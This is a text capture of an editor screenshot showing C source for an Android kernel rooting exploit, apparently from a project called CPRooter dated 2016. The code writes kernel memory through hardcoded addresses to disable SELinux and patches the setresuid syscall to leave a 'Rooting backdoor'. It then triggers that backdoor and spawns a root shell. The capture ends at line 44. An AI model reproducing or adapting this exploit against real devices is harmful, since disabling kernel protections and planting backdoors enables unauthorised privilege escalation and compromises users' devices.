 Sublime Text File Edit Selection Find View Goto Tools Project Window Help
89%
direct_patch_kernel.c — CPRooter
FOLDERS
CPRooter
check
jni
Android.mk
Application.mk
direct_patch_kernel.c
libs
obj
CPRooter
CPRooter_NO_SHELL
direct_patch_kernel.c ×
1 /*
2 ** Author: ThomasKing
3 ** Twitter/Weibo: ThomasKing2014
4 ## Blog: thomasking2014.com
5 ** Date: 2016-01-22
6 */
7 #define _GNU_SOURCE
8 #include <stdio.h>
9 #include <unistd.h>
10
11 unsigned long ka2mirror_ka(unsigned long va, unsigned long mirror_base);
12 unsigned long mirror_kernel_base = 0xFFFFFFC200000000;
13 unsigned long selinux_enable_addr = 0xFFFFFFC0015FECC8;
14 unsigned long selinux_enforcing_addr = 0xFFFFFFC0017D1B84;
15 unsigned long sys_setresuid_addr = 0xFFFFFFC0000B479C;
16
17 void patch_syscall(unsigned long kaddr, unsigned long mirror_base);
18
19 int main(int argc, char const *argv[]){
20 unsigned long selinux_enable_mirror_addr = ka2mirror_ka(selinux_enable_addr, mirror_kernel_base);
21 unsigned long selinux_enforcing_mirror_addr = ka2mirror_ka(selinux_enforcing_addr, mirror_kernel_base);
22
23 // Read kernel data.
24 printf("[*] Get selinux status: %s, %s.\n",
25 *(unsigned int *)selinux_enable_mirror_addr ? "enable" : "Disable",
26 *(unsigned int *)selinux_enforcing_mirror_addr ? "enforcing" : "permissive"
27 );
28
29 // Write kernel data.
30 printf("[+] Disable selinux directly.\n");
31 *(unsigned int *)selinux_enable_mirror_addr = 0;
32 *(unsigned int *)selinux_enforcing_mirror_addr = 0;
33
34 // Write kernel code.
35 printf("[+] Patch syscall setresuid, and leave a Rooting backdoor.\n");
36 patch_syscall(sys_setresuid_addr, mirror_kernel_base);
37
38 // Test the Rooting backdoor.
39 printf("[+] Get root from Rooting backdoor.\n");
40 setresuid(0x1111, 0x2222, 0x3333);
41
42 if(getuid() == 0){
43 printf("[+] Spawn a Root shell!\n");
44 execl("/system/bin/sh", "/system/bin/sh", NULL);
ASCII, Line 6, Column 3
Tab Size: 4
C++